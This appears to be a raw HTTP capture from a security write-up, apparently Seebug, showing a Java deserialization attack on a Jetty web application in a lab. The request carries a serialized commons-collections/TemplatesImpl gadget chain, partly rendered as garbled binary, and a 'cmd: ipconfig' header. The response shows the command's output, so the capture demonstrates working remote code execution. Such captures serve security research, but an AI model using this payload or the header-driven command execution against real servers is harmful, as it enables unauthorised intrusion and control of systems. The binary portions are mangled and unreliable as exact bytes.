 POST /jdvw/deserial HTTP/1.1
Host: 10.211.55.3:8080
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.113
Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://10.211.55.3:8080/jdvw/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=4B3BF8190E5A7DE36D4D6A4C178A8A4A
Connection: close
Content-Type: application/x-www-form-urlencoded
cmd: ipconfig
Content-Length: 6506
�� sr java.util.HashSet�D�����4 xpw ?@sr4org.apache.commons.collections
.keyvalue.TiedMapEntry��Қ9� � L keyt Ljava/lang/Object;L mapt Ljava/util
/Map;xpsr:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
WO�n��3 I
_indentNumberI _transletIndexZ _useServicesMechanismL _auxClassest;Lcom/s
un/org/apache/xalan/internal/xsltc/runtime/Hashtable;[
_bytecodest [[B[ _classt [Ljava/lang/Class;L _namet Ljava/lang/String;L _o
utputPropertiest Ljava/util/Properties;xp����pur [[BK� gg�7 xp ur [B��
� T� xp �����3�
7�
�� ��
�G
�
��
���J��
��
��
�
��
�� �
� �
���� �S��� ��
� �
#��
#��
HTTP/1.1 200 OK
Connection: close
Content-Length: 1466
Server: Jetty(9.4.24.v20191120)
Test by c0ny1 in jetty
path: D:\software\middleware\jetty-distribution-9.4.24.v20191120
Windows IP ??
?????? Npcap Loopback Adapter:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::cde1:62e1:c1e4:c431%14
???? IPv4 ?? . . . . . . . : 169.254.196.49
???? . . . . . . . . . . . . : 255.255.0.0
????. . . . . . . . . . . . . :
?????? ????:
????? DNS ?? . . . . . . . : localdomain
IPv6 ?? . . . . . . . . . . . . :
fdb2:2c26:f4e4:0:f47d:9946:e761:74e3
?? IPv6 ??. . . . . . . . . . :
fdb2:2c26:f4e4:0:44ff:b45b:ac8e:5b31
???? IPv6 ??. . . . . . . . : fe80::f47d:9946:e761:74e3%10
IPv4 ?? . . . . . . . . . . . . : 10.211.55.3
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : fe80::21c:42ff:fe00:18%10
10.211.55.1
?????? ???? 2:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? isatap.localdomain:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . : localdomain
Seebug